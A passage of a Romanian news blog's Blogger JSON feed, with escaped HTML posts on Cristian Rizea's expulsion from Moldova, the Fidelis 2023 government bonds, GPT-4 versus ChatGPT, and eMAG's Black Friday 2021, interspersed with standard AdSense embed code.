src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- rezumate in postare --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"8279943023\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr\u003ECristian Rizea este un fost deputat român, care a fost condamnat la patru ani și opt luni închisoare cu executare în România pentru trafic de influență, spălare de bani și influențarea declarațiilor. Acesta a fost dat în urmărire internațională de autoritățile române și a fost căutat în mai multe state, printre care și Republica Moldova. În urma deciziei autorităților moldovene, acesta a fost declarat indezirabil și extrădat în România.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDecizia luată de autoritățile Republicii Moldova este o măsură asiguratorie care este dispusă împotriva unui străin care a desfășurat, desfășoară ori în a cărui privință există indicii temeinice că intenționează să desfășoare activități de natură să pună în pericol securitatea națională sau ordinea publică. Astfel de decizii pot fi luate de către autorități atunci când există motive întemeiate să se considere că străinul în cauză reprezintă un pericol pentru statul respectiv.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn cazul lui Cristian Rizea, decizia de a-l declara persoană indezirabilă a fost luată de către Inspectoratul General pentru Migrație de la Chișinău, care a constatat că acesta reprezintă un pericol pentru securitatea națională și ordinea publică. Acesta a fost îndepărtat sub escortă de pe teritoriul Republicii Moldova, întrucât autoritățile din această țară nu doresc să aibă persoane care reprezintă un astfel de pericol pentru securitatea națională și ordinea publică.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn concluzie, declararea lui Cristian Rizea ca persoană indezirabilă în Republica Moldova și extrădarea sa în România reprezintă o măsură importantă luată de autoritățile moldovene și o dovadă a faptului că acestea colaborează cu autoritățile din alte țări pentru a menține securitatea și ordinea publică. De asemenea, acest caz demonstrează faptul că nimeni nu este mai presus de lege și că toți cei care încalcă legea trebuie să răspundă pentru faptele lor.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003Esursă: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/evenimente\/cristian-rizea-a-fost-declarat-indezirabil-de-catre-republica-moldova-si-extradat-in-romania-2330275\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- rezumate in postare --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"8279943023\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4137832583278476093\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/fostul-deputat-roman-cristian-rizea-extradat-din-moldova.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4137832583278476093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4137832583278476093"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/fostul-deputat-roman-cristian-rizea-extradat-din-moldova.html","title":"Fostul deputat român Cristian Rizea, declarat indezirabil și extrădat din Republica Moldova pentru infracțiuni de corupție"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/s72-w640-h362-c\/Cristian%20Rizea.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-1658977817484688325"},"published":{"$t":"2023-03-28T08:26:00.002+03:00"},"updated":{"$t":"2023-03-28T08:26:29.054+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Financiar"}],"title":{"type":"text","$t":"Titluri de stat Fidelis 2023, a 11-a ediţie: Tot ce trebuie să ştii"},"content":{"type":"html","$t":"Ediţia a 11-a a emisiunii de Titluri de stat Fidelis a debutat cu succes, cu o tranşă premium pentru donatorii de sânge. În prima zi, românii au subscris un total de 56 milioane de lei, din care 47 milioane de lei au fost pe segmentul denominate în \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, cu o dobândă de 5,8% pe an. Investitorii mici au alocat 11 milioane de euro pentru această ofertă de subscriere, iar titlurile sunt neimpozabile la tranzacţionare şi câştigul din dobânzi.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/s1024\/bani.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"1024\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/w400-h266\/bani.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003EAceste cifre sunt considerate promiţătoare de Marcel Murgoci, broker la Estinvest, care observă că era de aşteptat. Potrivit datelor agregate de Ziarul Financiar din platformele brokerilor, subscrierile pe tranşa în euro cu o dobândă anuală de 5,8% pe an pe o perioadă de 5 ani sunt de 27,5 milioane de lei, în timp ce subscrierile pentru tranşa cu o scadenţă de un an şi un cupon de 3,7% pe an sunt de 20 milioane de lei.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn ceea ce priveşte tranşele denominate în lei, cifrele sunt următoarele: 5,5 milioane de lei pentru tranşa pe un an cu 6,7% pe an, 2,9 milioane de lei pentru cea pe trei ani cu 7,35% dobândă pe an şi 805.000 de lei pentru tranşa donatorilor de sânge, respectiv 7,7% dobândă pe o perioadă de un an.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EOrdinele pentru tranşa donatorilor pot fi plasate doar de investitorii care au donat sânge începând cu data de 30 septembrie 2022 şi\/sau care donează în perioada derulării ofertei de vânzare de titluri de stat Fidelis. În plus faţă de o dobândă mai mare, donatorii de sânge pot investi un minim de 500 de lei, faţă de 5.000 de lei în cazul celorlalte tranşe.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn contextul actual, rata de referință pentru RON 1Y este situată în jurul valorii de 7%, iar dobânda aferentă tranșei pentru cei care nu donează sânge pare relativ mică. În mod evident, target-ul este clar: încurajarea donării de sânge, astfel încât să se obțină o \"primă\" de aproximativ 0,7% peste media emisiunilor tranzacționate în prezent. La scadența de 3 ani, dobânda este de 7,35% față de 7,05% benchmark, rezultând o primă de 0,3%. În general, dobânzile pentru RON au scăzut considerabil începând din acest an, în special pe termenele lungi. Conform afirmațiilor brokerului BT CP, Paul Ardelean.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003EProcedura de alocare a titlurilor de stat subscrise în cadrul ofertei va fi realizată la data de 11 aprilie 2023, iar numărul final de titluri de stat oferite va fi stabilit de către emitent în colaborare cu sindicatul de intermediere. Ordinele referitoare la subscrierile acordate investitorilor, bazate pe subscrierile validate de membrii sindicatului de intermediere\/Participanții Eligibili, vor fi înregistrate în sistemul de tranzacționare al BVB destinat ofertelor publice (titluri de stat). Data estimată pentru începerea tranzacționării este 18 aprilie 2023.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎncepând cu vara anului 2020 și până la finalul anului 2022, MFP a obținut finanțări de 15 mld. lei de la investitori prin intermediul titlurilor de stat Fidelis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EPersoanele fizice rezidente și nerezidente cu vârsta de peste 18 ani pot subscrie la această ofertă prin intermediul consorțiului de intermediere sau a intermediarilor care au semnat angajamentul de respectare a condițiilor de desfășurare a ofertei, precum și de respectare a prevederilor prospectului de emisiune, având angajamentul transmis către Lead Manager.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EConsorțiul este format din BT Capital Partners\u0026amp;Banca Transilvania, Banca Comercială Română, BRD – Groupe Societe Generale și Alpha Bank România și va oferi titluri de stat Fidelis denominate în lei și euro în cadrul ofertei publice de vânzare derulate la Bursa de Valori București.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/1658977817484688325\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/titluri-de-stat-fidelis-aprilie-2023-11-editie.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1658977817484688325"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1658977817484688325"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/titluri-de-stat-fidelis-aprilie-2023-11-editie.html","title":"Titluri de stat Fidelis 2023, a 11-a ediţie: Tot ce trebuie să ştii"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/s72-w400-h266-c\/bani.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-3369888969826244213"},"published":{"$t":"2023-03-23T20:07:00.002+02:00"},"updated":{"$t":"2023-03-23T20:07:24.282+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tehnologie"}],"title":{"type":"text","$t":"GPT-4 vs. ChatGPT: Ce noutăți aduce și cum poate revoluționa inteligența artificială industria medicală"},"content":{"type":"html","$t":"Cu lansarea lui GPT-4, OpenAI a adus pe piață cel mai nou model de inteligență artificială, ce oferă „performanță la nivel uman” în mai multe domenii academice și profesionale. În timp ce \u003Ca href=\"https:\/\/trucurisisfaturi.blogspot.com\/2023\/02\/ghid-complet-pentru-chatgpt-ce-este-si-cum-il-folosesti.html\"\u003EChatGPT\u003C\/a\u003E a devenit cunoscut pentru abilitățile sale de chatbot, noul model este capabil să proceseze atât text, cât și imagine, ceea ce deschide noi oportunități pentru dezvoltarea de aplicații.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Of8PjLSbvVgv4vC6mhbqlshJ-UOPoiOVYh5RFJdVuDrlkNrvzws_7zdtO4XmVLOQ71lmQD9w_8tv5muNi-V4IvC5-uC68N6pVyCDipad6aHCSEO_g_zRE_qWC63OxT--Gw8rxT-p7aQRWNrwwvsYYUt4AC0v8sIZYSk8iEy_WOT15VJhEy8Va--bsQ\/s1400\/GPT-4%20vs%20ChatGPT.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"1400\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Of8PjLSbvVgv4vC6mhbqlshJ-UOPoiOVYh5RFJdVuDrlkNrvzws_7zdtO4XmVLOQ71lmQD9w_8tv5muNi-V4IvC5-uC68N6pVyCDipad6aHCSEO_g_zRE_qWC63OxT--Gw8rxT-p7aQRWNrwwvsYYUt4AC0v8sIZYSk8iEy_WOT15VJhEy8Va--bsQ\/w400-h200\/GPT-4%20vs%20ChatGPT.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003EGPT-4 și ChatGPT: Ce îi diferențiază?\u003C\/span\u003E\u003C\/h2\u003E\nPotrivit CNN, principalele cinci diferențe între cele două modele de inteligență artificială sunt:\u003Cbr \/\u003E\n\n\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003ECapacitatea multimodală: GPT-4 poate accepta atât intrări de text, cât și de imagine, în timp ce ChatGPT lucrează doar cu text.\u003C\/li\u003E\u003Cli\u003E\n\nDezvoltare în mai multe domenii: GPT-4 a fost conceput pentru a fi folosit în diferite aplicații, inclusiv în învățarea limbilor străine, educație și managementul investițiilor, în timp ce ChatGPT este un chatbot dedicat.\u003C\/li\u003E\u003Cli\u003E\n\nRezultate mai precise: GPT-4 este capabil să genereze răspunsuri mai precise și mai complexe decât ChatGPT.\u003C\/li\u003E\u003Cli\u003E\n\nAbilitatea de a citi imagini: GPT-4 este capabil să citească și să proceseze imagini, ceea ce îl face mult mai versatil decât ChatGPT.\u003C\/li\u003E\u003Cli\u003E\n\nCapacitatea de a genera cod: GPT-4 poate scrie cod în toate limbajele de programare, în timp ce ChatGPT nu are această abilitate.\u003C\/li\u003E\u003C\/ol\u003E\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003ECe poate face GPT-4?\u003C\/span\u003E\u003C\/h2\u003E\nUna dintre cele mai mari inovații aduse de GPT-4 este capacitatea sa de a lucra cu fotografiile încărcate de utilizatori. Acest lucru deschide oportunități noi pentru dezvoltarea de aplicații care folosesc inteligența artificială pentru a procesa și analiza imagini.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDe exemplu, un utilizator a încărcat o imagine în GPT-4 și apoi a copiat codul rezultat într-o previzualizare care arăta un site web funcțional. Această funcție nu este încă live, dar este de așteptat să fie lansată în următoarele săptămâni.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EUn alt test interesant realizat de The New York Times a implicat încărcarea unei imagini cu interiorul unui frigider, iar GPT-4 a fost determinat să propună o masă bazată pe ingredientele găsite în frigider. Acest exemplu demonstrează abilitățile de analiză și sinteză ale inteligenței artificiale, precum și capacitatea sa de a lucra cu o varietate de date și informații.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003ECum poate GPT-4 revoluționa cercetarea medicală\u003C\/span\u003E\u003C\/h2\u003E\nÎn afară de aplicațiile sale în jocuri și divertisment, GPT-4 poate fi de asemenea folosit în cercetarea medicală. De exemplu, poate fi utilizat pentru analizarea imaginilor medicale, cum ar fi radiografiile, CT-urile sau RMN-urile, pentru a identifica anomaliile și a ajuta la stabilirea unui diagnostic mai precis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EGPT-4 poate fi de asemenea util în descoperirea unor noi medicamente și tratamente. Acest lucru se datorează capacității sale de a analiza și sintetiza cantități mari de date și de a face conexiuni între informații aparent disparate. Astfel, poate fi folosit pentru a identifica noi ținte terapeutice și pentru a ajuta la dezvoltarea unor noi medicamente.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDe asemenea, GPT-4 poate fi folosit în domeniul asistenței medicale pentru a crea chatboți care pot oferi informații utile pacienților și pentru a ajuta la gestionarea fluxului de lucru al personalului medical.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003EConcluzie\u003C\/span\u003E\u003C\/h2\u003E\nGPT-4 este cu siguranță un pas important în evoluția inteligenței artificiale și poate fi folosit într-o varietate de domenii, de la divertisment și jocuri până la cercetarea medicală și asistența medicală. Datorită capacităților sale de a lucra cu imagini și de a analiza cantități mari de date, GPT-4 poate fi de ajutor în descoperirea unor noi medicamente și tratamente și poate fi folosit pentru a oferi informații utile pacienților și pentru a ajuta la gestionarea fluxului de lucru al personalului medical. Cu toate acestea, trebuie să fim conștienți de impactul pe care această tehnologie îl poate avea asupra locurilor de muncă și asupra societății în general și să luăm măsurile adecvate pentru a gestiona aceste provocări.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/3369888969826244213\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/gpt-4-vs-chatgpt.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3369888969826244213"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3369888969826244213"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/gpt-4-vs-chatgpt.html","title":"GPT-4 vs. ChatGPT: Ce noutăți aduce și cum poate revoluționa inteligența artificială industria medicală"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Of8PjLSbvVgv4vC6mhbqlshJ-UOPoiOVYh5RFJdVuDrlkNrvzws_7zdtO4XmVLOQ71lmQD9w_8tv5muNi-V4IvC5-uC68N6pVyCDipad6aHCSEO_g_zRE_qWC63OxT--Gw8rxT-p7aQRWNrwwvsYYUt4AC0v8sIZYSk8iEy_WOT15VJhEy8Va--bsQ\/s72-w400-h200-c\/GPT-4%20vs%20ChatGPT.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-977006630524221888"},"published":{"$t":"2021-10-15T11:10:00.003+03:00"},"updated":{"$t":"2021-11-12T06:39:59.490+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Friday"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EMAG"}],"title":{"type":"text","$t":"EMAG a anunțat data Black Friday 2021"},"content":{"type":"html","$t":"\u003Cp\u003EeMAG Black Friday 2021 este cel mai așteptat eveniment cu reduceri al anului, iar magazinul online a anunțat data la care va organiza \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/pe-ce-data-pica-black-friday-in-romania-in-2021.html\" target=\"_blank\"\u003EBlack Friday România 2021\u003C\/a\u003E. Da, spunem Black Friday România pentru că Emag este cel care dă tonul reducerilor, iar în 2021 a anunțat că data când \u003Ca href=\"https:\/\/magazineonline.robloguri.info\/2021\/10\/black-friday-la-emag-2021-data.html\" target=\"_blank\"\u003EEMAG va organiza Black Friday 2021\u003C\/a\u003E este 12 noiembrie. Celelalte magazine precum Altex, \u003Ca href=\"https:\/\/mediagalaxy.robloguri.info\/2021\/10\/black-friday-2021-la-media-galaxy-data-de-incepere.html\" target=\"_blank\"\u003EMedia Galaxy\u003C\/a\u003E sau Flanco, vor organiza și ele Black Friday în aceeași zi, chiar dacă unele magazine vor fura startul și vor începe mai devreme.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n  \n\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/l.profitshare.ro\/l\/9501246\" rel=\"nofollow\" target=\"_blank\"\u003EBlack Friday 2021 la EMAG a început! Vezi reducerile pe EMAG.ro\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E  \n  \n  \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\n  \n  \u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n  \n  \u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9TMPVLdQbxH4dyyKRDAZ265MnhnwKbpfoDoOpGpjaz1tmIWTMPnd9pmQhnQ68CdrNwOFLi29gLjr1VB-9SCFgIyBRw_7FG_yHg5Z3I-IqUzTMxN17vc28ccDTMXyF3uWt81rDN4J1lL4\/s1274\/emag-black-friday-are-loc-anul-acesta-pe-noiembrie_size24.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"604\" data-original-width=\"1274\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9TMPVLdQbxH4dyyKRDAZ265MnhnwKbpfoDoOpGpjaz1tmIWTMPnd9pmQhnQ68CdrNwOFLi29gLjr1VB-9SCFgIyBRw_7FG_yHg5Z3I-IqUzTMxN17vc28ccDTMXyF3uWt81rDN4J1lL4\/w640-h304\/emag-black-friday-are-loc-anul-acesta-pe-noiembrie_size24.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EAnul acesta, clienții vor avea parte, mai mult decât oricând, de categorii noi de produse în ofertă și de livrare flexibilă, la orice oră din zi și din noapte, în rețeaua easybox, care s-a dezvoltat accelerat în ultimii doi ani, de la 200 de unități în octombrie 2019 la 2.000 în octombrie 2021.\u003Cbr \/\u003E\u003Cbr \/\u003EÎncă de la prima ediție, Black Friday a atras clienți noi care comandă online pentru prima oară datorită prețurilor bune și gamei variate de produse accesibile de oriunde. Numărul clienților care își fac cumpărăturile online a crescut semnificativ și va antrena în continuare trecerea în online, dar și diversificarea categoriilor de cumpărături. \u003Cbr \/\u003E\u003Cbr \/\u003EDe asemenea, \u003Ca href=\"https:\/\/stiri.robloguri.info\/2021\/10\/black-friday-romania-2021-cand-incepe.html\"\u003EBlack Friday România 2021\u003C\/a\u003E este un moment în care se văd bine tendințele anului în ecommerce. Anul acesta, așteptările vizează creșterea plăților cu cardul, diversificarea coșului de cumpărături cu produse din mai multe categorii și creșterea comenzilor la easybox. \u003Cbr \/\u003E\u003Cbr \/\u003EAnul trecut, nouă din zece români știau ce este Black Friday, iar mai mult de 54% dintre aceștia își propuseseră să cumpere cel puțin un produs la ofertă, potrivit Kantar România. \u003Cbr \/\u003E\u003Cbr \/\u003EÎn ziua de Black Friday 2020, s-au înregistrat 12,4 milioane de vizite pe eMAG. Comanda ridicată în cel mai scurt timp s-a înregistrat la easybox, la doar 7 minute de la încărcare, chiar în ziua de 